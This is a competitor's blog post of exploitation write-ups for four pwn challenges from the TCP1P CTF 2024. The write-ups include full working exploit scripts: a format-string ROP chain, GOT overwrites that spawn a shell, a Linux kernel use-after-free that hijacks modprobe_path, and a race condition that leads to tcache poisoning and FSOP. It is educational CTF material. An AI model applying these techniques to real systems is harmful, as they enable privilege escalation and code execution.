TCP1P 2024 - My PWN Write_ups
This weekend I have been participating solo in the TCP1P CTF 2024. I really enjoyed this CTF. I ended up solving some pretty good challenges and finished in 23rd place. As always, I focused on PWN, and here are my Write-Ups for the best challenges I solved.

Amnesia
- Category: Pwn.
- Points: 221
- Solves: 11
- Author: itoid
Description
Amnesia is the typical challenge with a vulnerable format string, but with certain limitations to make our life a bit harder. The program has a first format string that accepts up to 188 characters, after which there is a loop that runs infinitely until we decide to terminate the program by writing I remember everything!. Inside that loop, there is another vulnerable format string, but it only accepts up to 32 characters. The format strings are checked against a blacklist that prohibits the use of the characters $, p, and x. The file has all the typical protections enabled and the syscalls execve and execveat are prohibited by seccomp.
1
2
3
4
5
6
7
8
9
10
➜ Amnesia checksec amnesia
[*] '/home/elchals/CTFs/Tcp1p/Amnesia/amnesia'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Exploitation
I take advantage of the first format string to get all the necessary leaks: Text base, Libc base, and Stack. Since p and $ are prohibited, I have to use %c and %ld.
With the following format string, I am going to overwrite the blacklist, because since I now only have 32 characters in the format string and can’t use $, it becomes impossible to do anything more useful. In the first iteration, I overwrite the $ with any number.
1
2
payload = b'%c%c%d%c%d%c%c%c%c%c%hhn'.ljust(24, b'\x41')
payload += p64(format)
And in the second iteration, since I can now use $, I place a NULL byte to disable the blacklist.
1
2
payload = b'%256c%11$hhn'.ljust(24, b'\x41')
payload += p64(format)
From now on, since we can use the $, I write a ROP chain starting from the return address of the function to open the flag.txt, read, and write its content. I write it character by character since 32 bytes aren’t enough for anything more.
Finally, by writing I remember everything!, I trigger the termination of the program and the execution of the ROP chain.
Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
#!/bin/python3
from pwn import *
context.log_level = 'INFO'
context.terminal = ['remotinator', 'vsplit', '-x']
context.arch = 'amd64'
######################################################################################
process_name = './amnesia_patched'
elf = context.binary = ELF(process_name)
libc = ELF('./libc.so.6')
HOST = "ctf.tcp1p.team"
PORT = 20037
######################################################################################
gdb_script = f'''
breakrva 0x16d5
continue
'''
######################################################################################
def connect():
if args.REMOTE:
print(f"[*] Connecting to {HOST} : {PORT}")
p = remote(HOST, PORT)
elif args.GDB:
print(f'[*] Debugging {elf.path}.')
p = gdb.debug([elf.path], gdbscript=gdb_script)
else:
print(f'[*] Executing {elf.path}.')
p = process([elf.path], aslr=False)
return p
## Write one byte.
def change_byte(addr, b):
if b == 0:
b = 0x100
payload = f'%{b}c%11$hhn'.encode().ljust(24, b'\x41')
payload += p64(addr)
print(payload)
p.sendlineafter(b'remember?', payload)
######################################################################################
p = connect()
## Leaking things
payload = b'%c' * 2
payload += b'||%ld||'
payload += b'%c'
payload += b'||%ld||'
payload += b'%c' * 35
payload += b'%||%ld||'
p.sendlineafter(b'you?', payload)
p.recvuntil(b'||')
libc.address = int(p.recvuntil(b'||')[:-2]) - (0x70fe15514887 - 0x70fe15400000)
print("[i] Libc Address:", hex(libc.address))
p.recvuntil(b'||')
stack = int(p.recvuntil(b'||')[:-2])
print("[i] Stack:", hex(stack))
rip = stack + (0x7ffcb0edf088 - 0x7ffcb0edea30)
print("[i] RIP:", hex(rip))
p.recvuntil(b'||')
elf.address = int(p.recvuntil(b'||')[:-2]) - (0x5b435bdd36f7 - 0x5b435bdd2000)
print("[i] .text:", hex(elf.address))
## Overwriting Blacklist
format = elf.address + (0x65066ca92010 - 0x65066ca8e000) # Blacklist address
payload = b'%c%c%d%c%d%c%c%c%c%c%hhn'.ljust(24, b'\x41')
payload += p64(format)
print(payload)
p.sendlineafter(b'remember?', payload)
payload = b'%256c%11$hhn'.ljust(24, b'\x41')
payload += p64(format)
print(payload)
p.sendlineafter(b'remember?', payload)
## Writing flag.txt to bss section
bss = elf.address + (0x63e12b96f000 - 0x63e12b96b000) + 0x900
print("[i] BSS:", hex(bss))
flag = b'flag.txt\x00'
idx = 0
for b in flag:
change_byte(bss + idx, b)
idx += 1
## ROP
context.arch = 'amd64'
rop_libc = ROP(libc)
pop_rsi = p64(rop_libc.find_gadget(['pop rsi', 'ret'])[0])
pop_rdi = p64(rop_libc.find_gadget(['pop rdi', 'ret'])[0])
ret = p64(rop_libc.find_gadget(['ret'])[0])
pop_rdx_rbx = p64(libc.address + 0x00000000000904a9) # pop rdx ; pop rbx ; ret
pop_rax = p64(rop_libc.find_gadget(['pop rax', 'ret'])[0])
push_rax = p64(libc.address + 0x0000000000041563) # push rax ; ret
mov_edi_eax = p64(libc.address + 0x000000000012684c) # mov edi, eax ; call rdx
payload = pop_rdi
payload += p64(bss)
payload += pop_rsi
payload += p64(0)
payload += p64(libc.sym.open)
payload += pop_rdx_rbx
payload += pop_rsi * 2
payload += mov_edi_eax
payload += pop_rsi
payload += p64(bss)
payload += pop_rdx_rbx
payload += p64(0x100) * 2
payload += p64(libc.sym.read)
payload += pop_rdi
payload += p64(1)
payload += pop_rsi
payload += p64(bss)
payload += pop_rdx_rbx
payload += p64(0x100) * 2
payload += p64(libc.sym.write)
idx = 0
for b in payload:
change_byte(rip + idx, b)
idx += 1
p.sendlineafter(b'remember?', b'I remember everything!')
######################################################################################
p.interactive()
Baby CFHP
- Category: Pwn.
- Points: 221
- Solves: 11
- Author: rui
Description
This challenge allows us to write a single byte at the address we want. That byte is encoded using:
1
*ptr = (*ptr & ~((1<<16)-1)) | ((*ptr & 0xff) ^ ((val & 0xff) ^ ((val & 0xff) >> 1))) | (*ptr & 0xffff &~0xff);
Challenge protections:
1
2
3
4
5
6
7
8
9
10
➜ baby_cfhp checksec chall
[*] '/home/elchals/CTFs/Tcp1p/baby_cfhp/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
Exploitation
I haven’t tried to decipher how that encoding works. Instead, I have created a function to obtain the byte I need to write using brute force.
1
2
3
4
5
6
def find_value(ptr, val):
for i in range(0x100):
b = ptr ^ (i ^ (i >> 1))
if b == val:
print("[i] byte:", hex(i))
return i
I used the first flip byte to modify exit@Got so that it points to _start, creating an infinite loop to perform all the necessary flips. After that, I change it to call main. Then, I obtain a libc leak from stderr by pointing setbuf@got to puts. Finally, I call system(“/bin/sh”) by modifying setbuf@got to point to system and writing “/bin/sh” to stderr.
Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
#!/bin/python3
from pwn import *
context.log_level = 'INFO'
context.terminal = ['remotinator', 'vsplit', '-x']
context.arch = 'amd64'
######################################################################################
process_name = './chall_patched'
elf = context.binary = ELF(process_name)
libc = ELF('./libc.so.6')
HOST = "ctf.tcp1p.team"
PORT = 20011
######################################################################################
gdb_script = f'''
#set breakpoint pending on
continue
'''
def find_value(ptr, val):
for i in range(0x100):
b = ptr ^ (i ^ (i >> 1))
if b == val:
print("[i] byte:", hex(i))
return i
def change_addr(addr, new_byte, actual_byte):
new_byte = find_value(actual_byte, new_byte)
p.sendlineafter(b'address:', str(addr).encode())
p.sendlineafter(b'value:', str(new_byte).encode())
def write_qword(addr, actual_value, new_value):
actual_value = p64(actual_value)
new_value = p64(new_value)
for i in range(8):
print(f"Addr {hex(addr + i)}, {hex(new_value[i])}, {hex(actual_value[i])}")
change_addr(addr + i, new_value[i], actual_value[i])
def connect():
if args.REMOTE:
print(f"[*] Connecting to {HOST} : {PORT}")
p = remote(HOST, PORT, ssl=False)
elif args.GDB:
print(f'[*] Debugging {elf.path}.')
p = gdb.debug([elf.path], gdbscript=gdb_script, aslr=False)
else:
print(f'[*] Executing {elf.path}.')
p = process([elf.path])
return p
######################################################################################
p = connect()
# exit@got -> _start
change_addr(elf.got.exit, 0xd0, 0x70)
# Looping Main
# [0x404018] stack_chk_fail@got -> main
change_addr(elf.got.__stack_chk_fail, 0xb6, 0x30)
change_addr(elf.got.__stack_chk_fail+1, 0x11, 0x10)
# exit@got -> __stack_chk_fail@plt> -> main
change_addr(elf.got.exit, 0x80, 0xd0)
# Leaking Libc Base with setbuf->puts
# [0x404020] setbuf@Got -> 0x7ffff7c80e50 <puts>
change_addr(elf.got.setbuf, 0x50, 0xe0)
change_addr(elf.got.setbuf+1, 0x0e, 0x7f)
# Stderr+8 = libc address
# 0x404080 <stderr@GLIBC_2.2.5>: 0x00007ffff7e1b6a0
# 0x7ffff7e1b6a0 <_IO_2_1_stderr_>: 0x00000000fbad2087 0x00007ffff7e1b723
change_addr(0x404080, 0xa8, 0xa0)
# exit@got -> _start
# $2 = {<text variable, no debug info>} 0x4010d0 <_start>
# [0x404038] exit@GLIBC_2.2.5 -> 0x401080 (__stack_chk_fail@plt) ◂— endbr64
change_addr(elf.got.exit, 0xd0, 0x80)
p.recvline()
p.recvline()
leak = u64(p.recvline().strip().ljust(8, b'\x00'))
libc.address = leak - (0x7ffff7e1b723 - 0x7ffff7c00000)
print("[i] Libc Base:", hex(libc.address))
# ROP
rop_libc = ROP(libc)
binSh = next(libc.search(b"/bin/sh"))
system = libc.sym.system
print("[i] BinSh:", hex(binSh))
# 0x401080 <__stack_chk_fail@plt>: endbr64
# exit@got -> __stack_chk_fail@plt> -> main
change_addr(elf.got.exit, 0x80, 0xd0)
# 0x404080 <stderr@GLIBC_2.2.5>: 0x00007ffff7e1b6a0 -> binSh
actual_value = libc.address + (0x00007ffff7e1b6a8 - 0x7ffff7c00000)
write_qword(0x404080, binSh, actual_value)
# [0x404020] setbuf@GLIBC_2.2.5 -> 0x7ffff7c80e50 (puts) ◂— endbr64
# setbuf@GLIBC_2.2.5 -> System
write_qword(elf.got.setbuf, system, libc.sym.puts)
# [0x404038] exit@GLIBC_2.2.5 -> 0x401080 (__stack_chk_fail@plt) ◂— endbr64
# exit@GLIBC_2.2.5 -> start
change_addr(elf.got.exit, 0xd0, 0x80)
######################################################################################
p.interactive()
K-Revenge
- Category: Pwn.
- Points: 661
- Solves: 4
- Author: rui
Description
This is an exploitation challenge of a relatively simple Kernel module. The Kernel module accepts three commands through ioctl calls: Write, Read, and Free.
- Write reads a buffer from userland and copies it to kernel space. The module allocates an object of the size indicated in the ioctl and stores the pointer to this object in a global variable. The size is limited from 0x80 to 0x400 bytes. Only one object can be allocated at a time.
- Read reads from the object allocated in the global variable the number of bytes indicated by the ioctl and copies it to userland.
- Free releases the object pointed to by the global variable but does not set the global variable to NULL, allowing for a Use-After-Free (UAF) and enabling a double free.
One thing that makes this not a very difficult challenge is that the pointers in the SLUB free list are not mangled.
Exploitation
First, I obtained the kernel base through the UAF and timerfd. After this, I poisoned the SLUB free list to allocate an object in modprobe_path and overwrite it to read the flag.
Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <sys/timerfd.h>
#define WRITE 0x1111
#define READ 0x2222
#define FREE 0x3333
struct data{
unsigned long size;
char *buff;
};
struct data Data;
char buff[0x1000];
//######################################################################
//######################################################################
void fatal(const char *msg) {
perror(msg);
exit(1);
}
void pausa() {
printf("[!] PAUSA - pulsa una tecla.\n");
getchar();
}
int open_file(char *file, int flags, int verbose){
int fd = open(file, flags);
if (fd < 0) {
fatal("[!] Error al abrir el archivo.");
} else {
if (verbose) printf("[*] %s abierto con fd %d.\n", file, fd);
}
return fd;
}
void dump_buffer(void *buf, int len) {
printf("\n[i] Dumping %d bytes.\n\n", len);
for (int i = 0; i < len; i += 0x10){
printf("ADDR[%d, 0x%x]:\t%016lx: 0x", i / 0x08, i, (unsigned long)(buf + i));
for (int j = 7; j >= 0; j--) printf("%02x", *(unsigned char *)(buf + i + j));
printf(" - 0x");
for (int j = 7; j >= 0; j--) printf("%02x", *(unsigned char *)(buf + i + j + 8));
puts("");
}
}
void timer_leak() {
int timefd = syscall(__NR_timerfd_create, CLOCK_REALTIME, 0);
struct itimerspec itimerspec;
itimerspec.it_interval.tv_sec = 0;
itimerspec.it_interval.tv_nsec = 0;
itimerspec.it_value.tv_sec = 100;
itimerspec.it_value.tv_nsec = 0;
timerfd_settime(timefd, 0, &itimerspec, 0);
close(timefd);
sleep(1);
}
void setup() {
system("echo -ne '#!/bin/sh\ncat /root/flag > /tmp/flag' > /tmp/p");
system("chmod a+x /tmp/p");
system("echo -ne '\xff\xff\xff\xff' > /tmp/executeme");
system("chmod a+x /tmp/executeme");
printf("[i] Modprobe Setup done.\n");
}
void finish() {
system("/tmp/executeme ; cat /tmp/flag");
}
//######################################################################
//######################################################################
int main(){
setup();
int fd = open_file("/dev/K", O_RDWR, 1);
memset(buff, 0x41, 0x1000);
Data.size = 0x100;
Data.buff = buff;
ioctl(fd, WRITE, &Data);
memset(buff, 0, 0x1000);
ioctl(fd, FREE, &Data);
timer_leak();
ioctl(fd, READ, &Data);
unsigned long kernel_base = *((unsigned long *)Data.buff + 5) - 0x2fdb30;
printf("[i] Kernel Base: 0x%lx\n", kernel_base);
unsigned long modprobe = kernel_base + (0xffffffff8ab3f100 - 0xffffffff89000000);
printf("[i] Modprobe: 0x%lx\n", modprobe);
ioctl(fd, WRITE, &Data);
memset(buff, 0, 0x1000);
Data.size = 0x80;
ioctl(fd, WRITE, &Data);
ioctl(fd, READ, &Data);
ioctl(fd, FREE, &Data);
ioctl(fd, FREE, &Data);
ioctl(fd, READ, &Data);
dump_buffer(Data.buff, 0x80);
*(unsigned long*)(buff + 0x40) = (unsigned long)modprobe - 0x30;
memcpy(buff + 0x30, "/tmp/p\x00", 7);
ioctl(fd, WRITE, &Data);
ioctl(fd, WRITE, &Data);
ioctl(fd, WRITE, &Data);
finish();
return 0;
}
SIM
- Category: Pwn.
- Points: 181
- Solves: 13
- Author: hygge
Description
SIM is a very interesting challenge. It is perhaps the one I liked the most and the one that was the most difficult for me. The challenge has a race condition in the ExecuteTerminate and ExecuteLaunch functions, which allows for both an OOB (Out-of-Bounds) and a UAF (Use-After-Free).
The protections of the binary are:
1
2
3
4
5
6
7
8
➜ SIM checksec chall
[*] '/home/elchals/CTFs/Tcp1p/SIM/chall'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
It uses GLIBC 2.35 and when the challenge is started, it creates a thread that is controlled from the parent process through the menu:
1
2
3
4
5
6
7
8
9
➜ SIM ./chall
[*] Controller started
Options:
0. Create VM
1. Delete VM
2. Launch VM
3. Terminate VM
Input:
[*] Backend started
Exploitation
First, I filled the tcache to obtain a libc leak using the race condition in ExecuteTerminate, causing a UAF by freeing the chunk before its contents are printed. Then, I obtained a heap leak by doing the same as before but with a chunk in tcache. After that, through the race condition in ExecuteLaunch, I performed a tcache poisoning to allocate a chunk in stdout and then ended up calling system(“/bin/sh”) using FSOP.
Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
#!/bin/python3
from pwn import *
import time
context.log_level = 'INFO'
context.terminal = ['remotinator', 'vsplit', '-x']
context.arch = 'amd64'
######################################################################################
process_name = './chall_patched'
elf = context.binary = ELF(process_name)
libc = ELF('./libc.so.6')
HOST = "ctf.tcp1p.team"
PORT = 55551
######################################################################################
gdb_script = f'''
#set breakpoint pending on
continue
'''
def create(idx, size, content, wait):
if wait:
p.sendlineafter(b'Input:', b'0')
else:
p.sendline(b'0')
p.sendlineafter(b'>> ', str(idx).encode())
p.sendlineafter(b'>> ', str(size).encode())
p.sendlineafter(b'>> ', content)
def delete(idx):
p.sendlineafter(b'Input:', b'1')
p.sendlineafter(b'>> ', str(idx).encode())
def launch(idx):
p.sendlineafter(b'Input:', b'2')
p.sendlineafter(b'>> ', str(idx).encode())
def terminate():
p.sendlineafter(b'Input:', b'3')
######################################################################################
def connect():
if args.REMOTE:
print(f"[*] Connecting to {HOST} : {PORT}")
p = remote(HOST, PORT, ssl=False)
elif args.GDB:
print(f'[*] Debugging {elf.path}.')
p = gdb.debug([elf.path], gdbscript=gdb_script, aslr=False)
else:
print(f'[*] Executing {elf.path}.')
p = process([elf.path])
return p
def FSOP_payload(libc):
file_struct_addr = libc.sym._IO_2_1_stdout_
print(f'[*] STDOUT addr: {hex(file_struct_addr)}')
# Payload.
# ======================================= #
_IO_wfile_jumps = libc.symbols['_IO_wfile_jumps']
__GI__IO_wfile_overflow = _IO_wfile_jumps + 0x18
fake_vtable_pointer = __GI__IO_wfile_overflow - 0x38 # vtable + 0x38 -> __GI__IO_wfile_overflow
widewide_data_struc_pointer = file_struct_addr
flags = 0x3b111111fbad2005
fp = FileStructure()
fp.flags = flags
fp._IO_read_ptr = 0x68732f6e69622f # /bin/bash
fp._lock = file_struct_addr + 0x60
fp._wide_data = widewide_data_struc_pointer
fp.vtable = fake_vtable_pointer
fp._old_offset = libc.sym.system # wide_vtable + 0x68
wide_vtable = file_struct_addr + 0x10
payload = bytes(fp)
payload += p64(wide_vtable)
print(fp)
return payload
######################################################################################
p = connect()
for i in range(12):
create(i, 8, p8(0x40 + i) * 7, 1)
launch(0)
# Fill Tcache
for i in range(2, 9):
delete(i)
delete(1)
terminate()
delete(0) # Unsorted Bin
# Leak Libc from unsorted bin
print("[i] Leaking Libc Base...")
p.recvuntil(b'[*] Your Config: \n')
libc.address = u64(p.recv(8)) - (0x7ffff7e1ace0 - 0x7ffff7c00000)
print("[i] Libc base:", hex(libc.address))
create(0, 8, p8(0x40 ) * 7, 0)
for i in range(1, 9):
create(i, 8, p8(0x40 + i) * 7, 1)
delete(8) # Tcache
launch(7)
terminate()
delete(7)
create(7, 498, p8(0x50 ) * 7, 1)
# Leak Heap base
print("[i] Leaking Heap...")
p.recvuntil(b'\x91\x00\x00\x00\x00\x00\x00\x00')
heap = u64(p.recv(8)) << 12
print("[i] Heap:", hex(heap))
chunk = heap + 0x670 #0x660
print("[i] Chunk:", hex(chunk))
create(8, 8, p8(0x50 ) * 7, 0)
for i in range(0, 5):
delete(i)
delete(8) # Victim chunk
payload = FSOP_payload(libc)
delete(11)
create(11, 0x78, payload[0x70:0x70+0x77], 1)
payload2 = p64(0) * 4
payload2 += payload
delete(10)
create(10, 0x120, payload2[:0x77], 1)
mangled_ptr = (libc.sym._IO_2_1_stdout_ - 0x20) ^ chunk >> 12
delete(5)
create(5, 0x21, p64(mangled_ptr), 1)
delete(7)
create(7, 8, p8(0x47) * 7, 1)
launch(7)
delete(7)
time.sleep(2)
launch(5)
flags = 0x00000000fbad2887
p.recvuntil(b'Success')
terminate()
p.recvuntil(b'Success')
create(7, 8, p8(0x47) * 7, 0)
create(3, 8, p64(flags)[:-1], 1)
launch(3)
time.sleep(2)
launch(10)
######################################################################################
p.interactive()
